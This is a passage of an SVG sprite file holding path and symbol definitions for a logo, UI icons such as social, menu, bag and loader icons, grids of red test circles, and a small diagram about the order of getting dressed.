53.9h-.1l-6.2 18.7c-.1.4-.4.6-.8.6h-5.4c-.4 0-.7-.3-.8-.6l-10-28.1c-.1-.2 0-.5.2-.6.1 0 .2-.1.3 0h6.3c.4 0 .8.2.9.6l6.1 19.3h.1l6-19.3c.1-.4.5-.6.9-.6h4.7c.4 0 .7.2.9.6l6.4 19.3h.1l5.8-19.3c.1-.4.5-.7.9-.6h6.3c.2-.1.5.1.5.3v.3l-10 28.1c-.1.4-.4.6-.8.6l-5.4.1zm17.4-4c-.2-.2-.3-.6-.1-.8l.1-.1 3.7-3.6c.3-.2.7-.2.9 0 2.6 2.1 5.9 3.3 9.3 3.3 3.9 0 5.9-1.5 5.9-3.5 0-1.8-1.1-2.9-5.2-3.2l-3.4-.3c-6.4-.6-9.7-3.6-9.7-8.6 0-5.7 4.4-9.2 12.3-9.2 4.2-.1 8.4 1.2 11.9 3.6.3.2.3.5.2.8v.1l-3.2 3.6c-.2.3-.6.3-.9.1-2.5-1.5-5.4-2.4-8.3-2.4-3.1 0-4.8 1.3-4.8 3s1.1 2.7 5.2 3.1l3.4.3c6.6.6 9.8 3.8 9.8 8.6 0 5.8-4.6 9.9-13.3 9.9-5.1 0-9.9-1.6-13.8-4.7zm31.9-3.5c-.8-2.3-1.2-4.7-1.1-7.2-.1-2.5.3-4.9 1-7.2 1.8-5.1 6.6-8.1 12.9-8.1 6.5 0 11.2 3.1 13 8.1.7 2.1 1 4.1 1 8.8 0 .3-.3.6-.6.6h-19.6c-.2 0-.4.1-.4.3v.1c0 .8.2 1.5.5 2.2 1 2.9 3.5 4.4 7.1 4.4 2.7.1 5.4-.9 7.4-2.8.2-.3.7-.4 1-.1l3.9 3.2c.2.1.3.5.2.7 0 .1-.1.1-.1.1-2.7 2.9-7.2 5-13 5-6.6 0-11.4-3-13.2-8.1zm19.2-13c-.9-2.4-3.2-3.8-6.2-3.8s-5.4 1.4-6.2 3.8c-.3.8-.4 1.6-.4 2.5 0 .2.1.3.3.4h12.5c.2 0 .4-.1.4-.3v-.1c0-.8-.2-1.7-.4-2.5zm13.2 20.5c-.3 0-.6-.2-.7-.5V44.6c0-.3.3-.6.6-.6h6.1c.3 0 .6.2.7.5v2.6h.1c1.5-2.2 4.2-3.8 8.2-3.8 2.4 0 4.8.8 6.6 2.4.3.3.4.5.1.8l-3.5 4.1c-.2.3-.6.4-.9.2h-.1c-1.4-.9-3-1.4-4.7-1.4-4.1 0-6 2.7-6 7.4v15.9c0 .3-.3.6-.6.6h-5.9zm22.9-4.8c-.3-.2-.4-.6-.2-.9l4.1-4.4c.2-.3.6-.3.9-.1 3.5 2.7 7.7 4.2 12.1 4.4 5.3 0 8.4-2.5 8.4-6 0-3-2-4.9-8.1-5.7l-2.4-.3c-8.6-1.1-13.5-4.9-13.5-11.8 0-7.5 5.9-12.4 15.1-12.4 5.1-.1 10.1 1.4 14.5 4.2.3.1.4.4.2.7 0 .1-.1.1-.1.2l-3.1 4.5c-.2.3-.6.4-.9.2-3.2-2.1-6.9-3.2-10.7-3.2-4.5 0-7 2.3-7 5.5 0 2.9 2.2 4.8 8.2 5.6l2.4.3c8.6 1.1 13.3 4.9 13.3 12 0 7.3-5.7 12.8-16.8 12.8-6.6-.2-12.9-2.6-16.4-5.6zm46.8 5.3c-6.4 0-8.8-2.9-8.8-8.6V49.8c0-.2-.1-.3-.3-.4H382c-.3 0-.6-.2-.7-.5v-4.2c0-.3.3-.6.6-.6h2.2c.2 0 .4-.1.4-.3v-8.1c0-.3.3-.6.6-.6h6.1c.3 0 .6.2.7.5v8.1c0 .2.1.3.3.4h4.3c.3 0 .6.2.7.5v4.2c0 .3-.3.6-.6.6h-4.3c-.2 0-.4.1-.4.3V65c0 2.1.9 2.7 3 2.7h1.6c.3 0 .6.2.7.5v5c0 .3-.3.6-.6.6h-3.3zm27.9-.5c-.3 0-.6-.2-.7-.5v-2.2c-1.5 2-4.5 3.4-8.9 3.4-5.8 0-10.6-2.8-10.6-8.9 0-6.4 4.9-9.3 12.7-9.3h6.4c.2 0 .4-.1.4-.3V54c0-3.3-1.7-4.9-7-4.9-2.6-.1-5.1.6-7.2 2-.3.2-.7.2-.9-.1v-.1l-2.4-4c-.2-.2-.1-.6.1-.8 2.6-1.7 6-2.9 11.2-2.9 9.6 0 13.2 3 13.2 10.2v19.1c0 .3-.3.6-.6.6h-5.7v.2zm-.8-9.9v-2.2c0-.2-.1-.3-.3-.4h-5.3c-4.7 0-6.8 1.2-6.8 3.9 0 2.4 1.9 3.6 5.5 3.6 4.4.1 6.9-1.5 6.9-4.9zm12.7 2.4c-.7-2.3-1.1-4.8-1-7.2-.1-2.4.3-4.9 1-7.2 1.8-5.2 6.7-8.1 13.1-8.1 4.2-.2 8.2 1.5 11 4.6.2.2.2.6 0 .8l-.1.1-4.1 3.3c-.3.2-.7.2-.9-.1v-.1c-1.5-1.7-3.6-2.6-5.9-2.5-2.8 0-5 1.3-5.9 3.8-.5 1.8-.8 3.6-.7 5.4-.1 1.8.1 3.7.7 5.5.9 2.5 3.1 3.8 5.9 3.8 2.2.1 4.4-.9 5.9-2.6.2-.3.6-.3.9-.1l4.1 3.3c.3.2.3.5.1.8l-.1.1c-2.9 3-6.9 4.6-11 4.5-6.3 0-11.1-2.8-13-8.1zm49.7 7.5c-.4 0-.8-.2-1-.6l-8-12.3-4.3 4.6v7.7c0 .3-.3.6-.6.6h-6.1c-.3 0-.6-.2-.7-.5V32.6c0-.3.3-.6.6-.6h6.1c.3 0 .6.2.7.5v23.9l10.8-11.8c.3-.4.8-.6 1.2-.6h6.7c.2 0 .4.1.4.3 0 .1 0 .3-.1.3l-10.1 10.7L490 72.7c.1.2.1.4 0 .5-.1.1-.2.1-.3.1h-6.9z" fill="#000111"/></symbol><symbol id="4047b-encoded-styled" viewBox="0 0 400 120"><defs><style>.circle{fill:red}</style></defs><circle class="circle" cx="10" cy="10" r="10"/><circle class="circle" cx="30" cy="10" r="10"/><circle class="circle" cx="50" cy="10" r="10"/><circle class="circle" cx="70" cy="10" r="10"/><circle class="circle" cx="90" cy="10" r="10"/><circle class="circle" cx="110" cy="10" r="10"/><circle class="circle" cx="130" cy="10" r="10"/><circle class="circle" cx="150" cy="10" r="10"/><circle class="circle" cx="170" cy="10" r="10"/><circle class="circle" cx="190" cy="10" r="10"/><circle class="circle" cx="210" cy="10" r="10"/><circle class="circle" cx="230" cy="10" r="10"/><circle class="circle" cx="250" cy="10" r="10"/><circle class="circle" cx="270" cy="10" r="10"/><circle class="circle" cx="290" cy="10" r="10"/><circle class="circle" cx="310" cy="10" r="10"/><circle class="circle" cx="330" cy="10" r="10"/><circle class="circle" cx="350" cy="10" r="10"/><circle class="circle" cx="370" cy="10" r="10"/><circle class="circle" cx="390" cy="10" r="10"/><circle class="circle" cx="10" cy="30" r="10"/><circle class="circle" cx="30" cy="30" r="10"/><circle class="circle" cx="50" cy="30" r="10"/><circle class="circle" cx="70" cy="30" r="10"/><circle class="circle" cx="90" cy="30" r="10"/><circle class="circle" cx="110" cy="30" r="10"/><circle class="circle" cx="130" cy="30" r="10"/><circle class="circle" cx="150" cy="30" r="10"/><circle class="circle" cx="170" cy="30" r="10"/><circle class="circle" cx="190" cy="30" r="10"/><circle class="circle" cx="210" cy="30" r="10"/><circle class="circle" cx="230" cy="30" r="10"/><circle class="circle" cx="250" cy="30" r="10"/><circle class="circle" cx="270" cy="30" r="10"/><circle class="circle" cx="290" cy="30" r="10"/><circle class="circle" cx="310" cy="30" r="10"/><circle class="circle" cx="330" cy="30" r="10"/><circle class="circle" cx="350" cy="30" r="10"/><circle class="circle" cx="370" cy="30" r="10"/><circle class="circle" cx="390" cy="30" r="10"/><circle class="circle" cx="10" cy="50" r="10"/><circle class="circle" cx="30" cy="50" r="10"/><circle class="circle" cx="50" cy="50" r="10"/><circle class="circle" cx="70" cy="50" r="10"/><circle class="circle" cx="90" cy="50" r="10"/><circle class="circle" cx="110" cy="50" r="10"/><circle class="circle" cx="130" cy="50" r="10"/><circle class="circle" cx="150" cy="50" r="10"/><circle class="circle" cx="170" cy="50" r="10"/><circle class="circle" cx="190" cy="50" r="10"/><circle class="circle" cx="210" cy="50" r="10"/><circle class="circle" cx="230" cy="50" r="10"/><circle class="circle" cx="250" cy="50" r="10"/><circle class="circle" cx="270" cy="50" r="10"/><circle class="circle" cx="290" cy="50" r="10"/><circle class="circle" cx="310" cy="50" r="10"/><circle class="circle" cx="330" cy="50" r="10"/><circle class="circle" cx="350" cy="50" r="10"/><circle class="circle" cx="370" cy="50" r="10"/><circle class="circle" cx="390" cy="50" r="10"/><circle class="circle" cx="10" cy="70" r="10"/><circle class="circle" cx="30" cy="70" r="10"/><circle class="circle" cx="50" cy="70" r="10"/><circle class="circle" cx="70" cy="70" r="10"/><circle class="circle" cx="90" cy="70" r="10"/><circle class="circle" cx="110" cy="70" r="10"/><circle class="circle" cx="130" cy="70" r="10"/><circle class="circle" cx="150" cy="70" r="10"/><circle class="circle" cx="170" cy="70" r="10"/><circle class="circle" cx="190" cy="70" r="10"/><circle class="circle" cx="210" cy="70" r="10"/><circle class="circle" cx="230" cy="70" r="10"/><circle class="circle" cx="250" cy="70" r="10"/><circle class="circle" cx="270" cy="70" r="10"/><circle class="circle" cx="290" cy="70" r="10"/></symbol><symbol id="4099b-encoded-styled" viewBox="0 0 400 120"><defs><style>.circle{fill:red}</style></defs><circle class="circle" cx="10" cy="10" r="10"/><circle class="circle" cx="30" cy="10" r="10"/><circle class="circle" cx="50" cy="10" r="10"/><circle class="circle" cx="70" cy="10" r="10"/><circle class="circle" cx="90" cy="10" r="10"/><circle class="circle" cx="110" cy="10" r="10"/><circle class="circle" cx="130" cy="10" r="10"/><circle class="circle" cx="150" cy="10" r="10"/><circle class="circle" cx="170" cy="10" r="10"/><circle class="circle" cx="190" cy="10" r="10"/><circle class="circle" cx="210" cy="10" r="10"/><circle class="circle" cx="230" cy="10" r="10"/><circle class="circle" cx="250" cy="10" r="10"/><circle class="circle" cx="270" cy="10" r="10"/><circle class="circle" cx="290" cy="10" r="10"/><circle class="circle" cx="310" cy="10" r="10"/><circle class="circle" cx="330" cy="10" r="10"/><circle class="circle" cx="350" cy="10" r="10"/><circle class="circle" cx="370" cy="10" r="10"/><circle class="circle" cx="390" cy="10" r="10"/><circle class="circle" cx="10" cy="30" r="10"/><circle class="circle" cx="30" cy="30" r="10"/><circle class="circle" cx="50" cy="30" r="10"/><circle class="circle" cx="70" cy="30" r="10"/><circle class="circle" cx="90" cy="30" r="10"/><circle class="circle" cx="110" cy="30" r="10"/><circle class="circle" cx="130" cy="30" r="10"/><circle class="circle" cx="150" cy="30" r="10"/><circle class="circle" cx="170" cy="30" r="10"/><circle class="circle" cx="190" cy="30" r="10"/><circle class="circle" cx="210" cy="30" r="10"/><circle class="circle" cx="230" cy="30" r="10"/><circle class="circle" cx="250" cy="30" r="10"/><circle class="circle" cx="270" cy="30" r="10"/><circle class="circle" cx="290" cy="30" r="10"/><circle class="circle" cx="310" cy="30" r="10"/><circle class="circle" cx="330" cy="30" r="10"/><circle class="circle" cx="350" cy="30" r="10"/><circle class="circle" cx="370" cy="30" r="10"/><circle class="circle" cx="390" cy="30" r="10"/><circle class="circle" cx="10" cy="50" r="10"/><circle class="circle" cx="30" cy="50" r="10"/><circle class="circle" cx="50" cy="50" r="10"/><circle class="circle" cx="70" cy="50" r="10"/><circle class="circle" cx="90" cy="50" r="10"/><circle class="circle" cx="110" cy="50" r="10"/><circle class="circle" cx="130" cy="50" r="10"/><circle class="circle" cx="150" cy="50" r="10"/><circle class="circle" cx="170" cy="50" r="10"/><circle class="circle" cx="190" cy="50" r="10"/><circle class="circle" cx="210" cy="50" r="10"/><circle class="circle" cx="230" cy="50" r="10"/><circle class="circle" cx="250" cy="50" r="10"/><circle class="circle" cx="270" cy="50" r="10"/><circle class="circle" cx="290" cy="50" r="10"/><circle class="circle" cx="310" cy="50" r="10"/><circle class="circle" cx="330" cy="50" r="10"/><circle class="circle" cx="350" cy="50" r="10"/><circle class="circle" cx="370" cy="50" r="10"/><circle class="circle" cx="390" cy="50" r="10"/><circle class="circle" cx="10" cy="70" r="10"/><circle class="circle" cx="30" cy="70" r="10"/><circle class="circle" cx="50" cy="70" r="10"/><circle class="circle" cx="70" cy="70" r="10"/><circle class="circle" cx="90" cy="70" r="10"/><circle class="circle" cx="110" cy="70" r="10"/><circle class="circle" cx="130" cy="70" r="10"/><circle class="circle" cx="150" cy="70" r="10"/><circle class="circle" cx="170" cy="70" r="10"/><circle class="circle" cx="190" cy="70" r="10"/><circle class="circle" cx="210" cy="70" r="10"/><circle class="circle" cx="230" cy="70" r="10"/><circle class="circle" cx="250" cy="70" r="10"/><circle class="circle" cx="270" cy="70" r="10"/><circle class="circle" cx="290" cy="70" r="10"/><circle class="circle" cx="310" cy="70" r="10"/></symbol><symbol id="4104b-encoded-unstyled" viewBox="0 0 400 120"><circle fill="red" cx="10" cy="10" r="10"/><circle fill="red" cx="30" cy="10" r="10"/><circle fill="red" cx="50" cy="10" r="10"/><circle fill="red" cx="70" cy="10" r="10"/><circle fill="red" cx="90" cy="10" r="10"/><circle fill="red" cx="110" cy="10" r="10"/><circle fill="red" cx="130" cy="10" r="10"/><circle fill="red" cx="150" cy="10" r="10"/><circle fill="red" cx="170" cy="10" r="10"/><circle fill="red" cx="190" cy="10" r="10"/><circle fill="red" cx="210" cy="10" r="10"/><circle fill="red" cx="230" cy="10" r="10"/><circle fill="red" cx="250" cy="10" r="10"/><circle fill="red" cx="270" cy="10" r="10"/><circle fill="red" cx="290" cy="10" r="10"/><circle fill="red" cx="310" cy="10" r="10"/><circle fill="red" cx="330" cy="10" r="10"/><circle fill="red" cx="350" cy="10" r="10"/><circle fill="red" cx="370" cy="10" r="10"/><circle fill="red" cx="390" cy="10" r="10"/><circle fill="red" cx="10" cy="30" r="10"/><circle fill="red" cx="30" cy="30" r="10"/><circle fill="red" cx="50" cy="30" r="10"/><circle fill="red" cx="70" cy="30" r="10"/><circle fill="red" cx="90" cy="30" r="10"/><circle fill="red" cx="110" cy="30" r="10"/><circle fill="red" cx="130" cy="30" r="10"/><circle fill="red" cx="150" cy="30" r="10"/><circle fill="red" cx="170" cy="30" r="10"/><circle fill="red" cx="190" cy="30" r="10"/><circle fill="red" cx="210" cy="30" r="10"/><circle fill="red" cx="230" cy="30" r="10"/><circle fill="red" cx="250" cy="30" r="10"/><circle fill="red" cx="270" cy="30" r="10"/><circle fill="red" cx="290" cy="30" r="10"/><circle fill="red" cx="310" cy="30" r="10"/><circle fill="red" cx="330" cy="30" r="10"/><circle fill="red" cx="350" cy="30" r="10"/><circle fill="red" cx="370" cy="30" r="10"/><circle fill="red" cx="390" cy="30" r="10"/><circle fill="red" cx="10" cy="50" r="10"/><circle fill="red" cx="30" cy="50" r="10"/><circle fill="red" cx="50" cy="50" r="10"/><circle fill="red" cx="70" cy="50" r="10"/><circle fill="red" cx="90" cy="50" r="10"/><circle fill="red" cx="110" cy="50" r="10"/><circle fill="red" cx="130" cy="50" r="10"/><circle fill="red" cx="150" cy="50" r="10"/><circle fill="red" cx="170" cy="50" r="10"/><circle fill="red" cx="190" cy="50" r="10"/><circle fill="red" cx="210" cy="50" r="10"/><circle fill="red" cx="230" cy="50" r="10"/><circle fill="red" cx="250" cy="50" r="10"/><circle fill="red" cx="270" cy="50" r="10"/><circle fill="red" cx="290" cy="50" r="10"/><circle fill="red" cx="310" cy="50" r="10"/><circle fill="red" cx="330" cy="50" r="10"/><circle fill="red" cx="350" cy="50" r="10"/><circle fill="red" cx="370" cy="50" r="10"/><circle fill="red" cx="390" cy="50" r="10"/><circle fill="red" cx="10" cy="70" r="10"/><circle fill="red" cx="30" cy="70" r="10"/><circle fill="red" cx="50" cy="70" r="10"/><circle fill="red" cx="70" cy="70" r="10"/><circle fill="red" cx="90" cy="70" r="10"/><circle fill="red" cx="110" cy="70" r="10"/><circle fill="red" cx="130" cy="70" r="10"/><circle fill="red" cx="150" cy="70" r="10"/><circle fill="red" cx="170" cy="70" r="10"/><circle fill="red" cx="190" cy="70" r="10"/><circle fill="red" cx="210" cy="70" r="10"/><circle fill="red" cx="230" cy="70" r="10"/><circle fill="red" cx="250" cy="70" r="10"/><circle fill="red" cx="270" cy="70" r="10"/><circle fill="red" cx="290" cy="70" r="10"/><circle fill="red" cx="310" cy="70" r="10"/><circle fill="red" cx="330" cy="70" r="10"/><circle fill="red" cx="350" cy="70" r="10"/><circle fill="red" cx="370" cy="70" r="10"/></symbol><symbol id="graph" viewBox="0 0 372.047 262.205"><defs><marker id="b" refY="0" orient="auto" overflow="visible"><path d="M-5.231-2.42L1.324-.01-5.23 2.401c1.047-1.423 1.041-3.37 0-4.821z" fill-rule="evenodd" stroke="#000" stroke-width=".375" stroke-linejoin="round"/></marker></defs><g transform="translate(0 -790.157)"><ellipse ry="26.868" rx="58.269" cy="923.48" cx="239.946" fill-opacity="0" stroke="#000" stroke-width="1.398"/><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#a" transform="translate(-46.342 80.005)" width="100%" height="100%"/><ellipse ry="26.868" rx="58.269" cy="1000.426" cx="91.301" fill-opacity="0" stroke="#000" stroke-width="1.398"/><use xlink:href="#a" transform="translate(152.579 1.312)" width="100%" height="100%"/><ellipse id="a" cx="138.081" cy="841.289" rx="58.269" ry="26.868" opacity="1" fill-opacity="0" stroke="#000" stroke-width="1.398" stroke-miterlimit="4" stroke-opacity="1"/><text style="line-height:125%" x="86.934" y="844.202" font-size="15.733" font-family="sans-serif"><tspan x="86.934" y="844.202" font-size="10.488">put on your shorts</tspan></text><text style="line-height:125%" x="244.906" y="845.174" font-size="15.733" font-family="sans-serif"><tspan x="244.906" y="845.174" font-size="10.488">put on your shirt</tspan></text><text style="line-height:125%" x="42.909" y="924.807" font-size="15.733" font-family="sans-serif"><tspan x="42.909" y="924.807" font-size="10.488">put on your shoes</tspan></text><text style="line-height:125%" x="192.154" y="926.75" font-size="15.733" font-family="sans-serif"><tspan x="192.154" y="926.75" font-size="10.488">put on your jacket</tspan></text><text style="line-height:125%" x="54.562" y="1002.499" font-size="15.733" font-family="sans-serif"><tspan x="54.562" y="1002.499" font-size="10.488">tie your shoes</tspan></text><path d="M118.658 866.215L92.113 892.76m59.564-24.603l72.512 28.487m66.037-27.192l-37.55 25.897m-161.21 53.737v23.307" fill="none" stroke="#000" stroke-width="1.398" marker-end="url(#b)"/></g></symbol><symbol id="arrow" viewBox="0 0 511.995 511.995"><path d="M381.039 248.62L146.373 3.287C142.29-.942 135.54-1.13 131.29 2.954c-4.25 4.073-4.396 10.823-.333 15.083L358.56 255.995 130.956 493.954c-4.063 4.26-3.917 11.01.333 15.083a10.63 10.63 0 007.375 2.958 10.65 10.65 0 007.708-3.292L381.039 263.37c3.938-4.125 3.938-10.625 0-14.75z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#455A64"/></symbol><symbol fill="#145ba3" id="bag" viewBox="-42 0 478 478.4"><path d="M368.582 122.898a9.94 9.94 0 00-10-9.097h-76V85c0-46.945-38.059-85-85-85-46.945 0-85 38.055-85 85v28.8h-76a10.082 10.082 0 00-10 9.098L.382 424.102a50.043 50.043 0 0049.9 54.296H344.98a50.046 50.046 0 0049.902-54.297zM132.582 85c0-35.898 29.102-65 65-65 35.898 0 65 29.102 65 65v28.8h-130zm234.5 363.7a29.6 29.6 0 01-22.102 9.698H50.18a30.01 30.01 0 01-22.121-9.718 30.003 30.003 0 01-7.778-22.88l25.399-292h66.902v62.4c-16.082 4.948-26.125 20.913-23.621 37.554 2.5 16.637 16.797 28.941 33.621 28.941s31.117-12.304 33.621-28.941c2.5-16.64-7.543-32.606-23.621-37.555v-62.5h130v62.5c-16.082 4.95-26.125 20.914-23.621 37.555 2.5 16.637 16.797 28.941 33.621 28.941s31.117-12.304 33.621-28.941c2.5-16.64-7.543-32.606-23.621-37.555v-62.5h66.8l25.4 292a29.727 29.727 0 01-7.7 23zm-246-233.9c.996.134 2.004.134 3 0 7.395.798 12.879 7.243 12.48 14.669-.402 7.43-6.542 13.25-13.98 13.25-7.441 0-13.582-5.82-13.98-13.25-.399-7.426 5.082-13.871 12.48-14.668zm150 0c.996.134 2.004.134 3 0 7.395.798 12.879 7.243 12.48 14.669-.402 7.43-6.542 13.25-13.98 13.25-7.441 0-13.582-5.82-13.98-13.25-.399-7.426 5.082-13.871 12.48-14.668zm0 0"/></symbol><symbol id="close" viewBox="0 0 492 492"><path d="M300.188 246L484.14 62.04c5.06-5.064 7.852-11.82 7.86-19.024 0-7.208-2.792-13.972-7.86-19.028L468.02 7.872C462.952 2.796 456.196.016 448.984.016c-7.2 0-13.956 2.78-19.024 7.856L246.008 191.82 62.048 7.872C56.988 2.796 50.228.016 43.02.016c-7.2 0-13.96 2.78-19.02 7.856L7.872 23.988c-10.496 10.496-10.496 27.568 0 38.052L191.828 246 7.872 429.952C2.808 435.024.02 441.78.02 448.984c0 7.204 2.788 13.96 7.852 19.028l16.124 16.116c5.06 5.072 11.824 7.856 19.02 7.856 7.208 0 13.968-2.784 19.028-7.856l183.96-183.952 183.952 183.952c5.068 5.072 11.824 7.856 19.024 7.856h.008c7.204 0 13.96-2.784 19.028-7.856l16.12-16.116c5.06-5.064 7.852-11.824 7.852-19.028 0-7.204-2.792-13.96-7.852-19.028L300.188 246z"/></symbol><symbol id="facebook" viewBox="0 0 56.693 56.693"><path d="M28.347 5.157c-13.6 0-24.625 11.027-24.625 24.625 0 13.6 11.025 24.623 24.625 24.623s24.625-11.023 24.625-24.623c0-13.598-11.026-24.625-24.625-24.625zm6.517 24.522H30.6v15.207h-6.32V29.679h-3.006V24.31h3.006v-3.479c0-2.49 1.182-6.377 6.379-6.377l4.68.018v5.215h-3.398c-.555 0-1.34.277-1.34 1.461v3.163h4.818l-.555 5.368z"/></symbol><symbol id="google" viewBox="0 0 56.693 56.693"><path d="M28.46 4.015c-13.6 0-24.625 11.028-24.625 24.625 0 13.6 11.024 24.623 24.625 24.623 13.6 0 24.625-11.023 24.625-24.623 0-13.597-11.026-24.625-24.625-24.625zM42.608 33.88c-.697 2.402-2.014 4.637-3.86 6.333-1.746 1.612-3.933 2.717-6.245 3.249-2.557.582-5.262.597-7.803-.084a15.181 15.181 0 01-5.543-2.795 15.367 15.367 0 01-4.144-5.093 15.272 15.272 0 01-1.324-9.864 15.18 15.18 0 011.326-3.834c1.756-3.515 4.922-6.296 8.64-7.569 3.3-1.142 6.998-1.116 10.276.09 1.82.669 3.487 1.726 4.908 3.041-.475.517-.991.998-1.482 1.5-.936.935-1.869 1.873-2.807 2.805a8.267 8.267 0 00-3.289-1.932 9.033 9.033 0 00-4.478-.182 9.08 9.08 0 00-4.555 2.53 9.464 9.464 0 00-2.214 3.596 9.239 9.239 0 00-.003 5.94 9.478 9.478 0 003.496 4.684 8.961 8.961 0 003.396 1.466c1.198.243 2.439.216 3.64.012a8.72 8.72 0 003.358-1.327 7.166 7.166 0 003.054-4.711h-8.312c-.004-1.984 0-3.969-.001-5.953 4.784 0 9.57-.002 14.354 0 .477 2.682.372 5.479-.388 8.098z"/></symbol><symbol id="hamburger" viewBox="0 -53 384 384"><path d="M368 154.668H16c-8.832 0-16-7.168-16-16s7.168-16 16-16h352c8.832 0 16 7.168 16 16s-7.168 16-16 16zM368 32H16C7.168 32 0 24.832 0 16S7.168 0 16 0h352c8.832 0 16 7.168 16 16s-7.168 16-16 16zm0 245.332H16c-8.832 0-16-7.168-16-16s7.168-16 16-16h352c8.832 0 16 7.168 16 16s-7.168 16-16 16zm0 0"/></symbol><symbol id="home" viewBox="0 0 512 512"><path d="M426 495.983H86c-25.364 0-46-20.635-46-46v-242.02c0-8.836 7.163-16 16-16s16 7.164 16 16v242.02c0 7.72 6.28 14 14 14h340c7.72 0 14-6.28 14-14v-242.02c0-8.836 7.163-16 16-16s16 7.164 16 16v242.02c0 25.364-20.635 46-46 46z"/><path d="M496 263.958a15.945 15.945 0 01-11.313-4.687L285.698 60.284c-16.375-16.376-43.02-16.376-59.396 0L27.314 259.272c-6.248 6.249-16.379 6.249-22.627 0-6.249-6.248-6.249-16.379 0-22.627L203.675 37.656c28.852-28.852 75.799-28.852 104.65 0l198.988 198.988c6.249 6.249 6.249 16.379 0 22.627A15.943 15.943 0 01496 263.958zM320 495.983H192c-8.837 0-16-7.164-16-16v-142c0-27.57 22.43-50 50-50h60c27.57 0 50 22.43 50 50v142c0 8.836-7.163 16-16 16zm-112-32h96v-126c0-9.925-8.075-18-18-18h-60c-9.925 0-18 8.075-18 18z"/></symbol><symbol id="instagram" viewBox="0 0 56.7 56.7"><circle cx="28.1" cy="30" r="4.4"/><path d="M33.6 19.2h-11c-1.6 0-3 .5-3.9 1.4-.9.9-1.4 2.3-1.4 3.9v11c0 1.6.5 3 1.5 4 1 .9 2.3 1.4 3.9 1.4h10.9c1.6 0 3-.5 3.9-1.4 1-.9 1.5-2.3 1.5-3.9v-11c0-1.6-.5-2.9-1.4-3.9-1-1-2.3-1.5-4-1.5zm-5.5 17.6c-3.8 0-6.8-3.1-6.8-6.8 0-3.8 3.1-6.8 6.8-6.8s6.9 3 6.9 6.8-3.1 6.8-6.9 6.8zm7.1-12.3c-.9 0-1.6-.7-1.6-1.6s.7-1.6 1.6-1.6 1.6.7 1.6 1.6-.7 1.6-1.6 1.6z"/><path d="M28.3 5.2c-13.6 0-24.6 11-24.6 24.6 0 13.6 11 24.6 24.6 24.6 13.6 0 24.6-11 24.6-24.6.1-13.6-11-24.6-24.6-24.6zm13.1 30.4c0 2.3-.8 4.3-2.2 5.7-1.4 1.4-3.4 2.1-5.6 2.1H22.7c-2.2 0-4.2-.7-5.6-2.1-1.5-1.4-2.2-3.4-2.2-5.7v-11c0-4.6 3.1-7.8 7.8-7.8h11c2.3 0 4.2.8 5.6 2.2 1.4 1.4 2.1 3.3 2.1 5.6v11z"/></symbol><symbol id="loader" viewBox="0 0 26.349 26.35"><circle cx="13.792" cy="3.082" r="3.082"/><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694 19.84a2.155 2.155 0 000 3.05 2.155 2.155 0 003.05 0 2.155 2.155 0 000-3.05 2.146 2.146 0 00-3.05 0z"/><circle cx="21.364" cy="6.218" r=".924"/></symbol><symbol id="logo" viewBox="0 0 214.5 49.6"><style>.st1{fill:#e52940}</style><path d="M62.9 13.8l-3.7 21.3h4.2l1-5.6 1.2-9.2 1.6 14.8h2.9l6.6-14.3-1.9 8.4-1 5.9H78l3.7-21.3h-5.6l-6.6 15.3-1.3-15.3h-5.3zm31.6 8.6H88l.9-5h7.7l.6-3.6h-12l-3.7 21.3h12l.6-3.6h-7.8l1-5.7h6.6l.6-3.4zm17.7 1.5H105l-.6 3.3h3l-.8 3.9c-.9.5-1.8.8-2.6.7-.8 0-1.4-.3-1.9-.8-.4-.5-.7-1.3-.7-2.4 0-.7 0-1.5.1-2.4l.6-4.1.2-1.1c.6-2.7 2-4.1 4-4 1.4 0 2.1.8 2.3 2.4v1.2h4.1c0-2.3-.5-4.1-1.6-5.3-1-1.2-2.6-1.8-4.6-1.8-2.4 0-4.3.7-5.8 2.4-1.5 1.6-2.5 3.9-2.9 6.9l-.5 3.5c-.1.8-.1 1.5-.1 2.3 0 1.4.3 2.6.8 3.6s1.2 1.9 2.2 2.4c.9.6 2.1.8 3.3.8 1.5 0 2.8-.2 4.1-.7 1.3-.5 2.3-1.1 3.1-2l1.5-8.8zm12.3 11.2h4.4L126 13.8h-3.9l-10.2 21.3h4.6l1.9-4.4h5.7l.4 4.4zm-1.3-15.5l.6 7.6h-3.9l3.3-7.6zm16.9 11.6c-.4.5-1 .7-1.8.7-.9 0-1.5-.3-1.9-.8-.4-.5-.6-1.4-.5-2.7h-4.2c-.1 2 .4 3.7 1.6 5 1.2 1.3 2.7 2 4.7 2s3.6-.5 5-1.6c1.3-1.1 2.1-2.6 2.2-4.4.1-1.6-.2-3-1.1-4.1-.8-1-2-1.9-3.7-2.7-1.7-.8-2.5-1.8-2.4-2.9.1-.8.4-1.4.9-1.9s1.1-.7 1.9-.7c1.4 0 2 1 1.9 3h4.2c.1-1.9-.4-3.5-1.4-4.7-1-1.2-2.5-1.9-4.3-1.9-1.3 0-2.5.2-3.6.7-1.1.5-2 1.2-2.7 2.2-.7.9-1 2-1.1 3.2-.1 2.1.7 3.8 2.5 5.1.7.5 1.5 1 2.5 1.4 1 .5 1.6.9 1.9 1.4s.4 1.1.3 1.8c-.2.8-.5 1.4-.9 1.9zm15.5-3.6c2.2 0 3.9-.6 5.3-1.9 1.4-1.3 2.2-2.9 2.4-5 .2-2-.3-3.7-1.4-4.9-1.1-1.3-2.5-1.9-4.4-2h-6.9L147 35.1h4.2l1.3-7.5h3.1zm-1.3-10.2h3.1c.5 0 1 .3 1.3.7.3.4.5.9.5 1.6 0 1.3-.2 2.4-.8 3.2-.6.8-1.4 1.2-2.4 1.2h-2.7l1-6.7zM177.1 33c1.5-1.6 2.5-3.9 3-6.8l.5-3.3c.1-.7.2-1.5.1-2.3-.1-2.2-.7-3.9-1.7-5.1-1.1-1.3-2.6-1.9-4.5-1.9-1.5 0-2.9.3-4.2 1-1.2.7-2.3 1.8-3.1 3.3-.8 1.5-1.4 3.1-1.7 5l-.5 3.5c-.1.8-.1 1.5-.1 2.2.1 2.1.7 3.8 1.8 5 1.1 1.2 2.6 1.8 4.5 1.8 2.4.1 4.3-.7 5.9-2.4zm-1.3-6.6c-.3 2-.8 3.4-1.5 4.2-.7.9-1.6 